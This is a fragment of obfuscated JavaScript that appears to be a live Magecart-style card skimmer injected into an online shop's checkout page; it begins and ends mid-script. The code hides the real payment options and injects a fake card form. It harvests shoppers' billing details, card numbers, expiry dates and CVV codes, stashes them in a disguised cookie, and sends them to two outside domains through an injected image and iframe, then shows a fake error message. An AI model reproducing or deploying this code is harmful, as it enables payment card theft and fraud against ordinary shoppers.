_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var 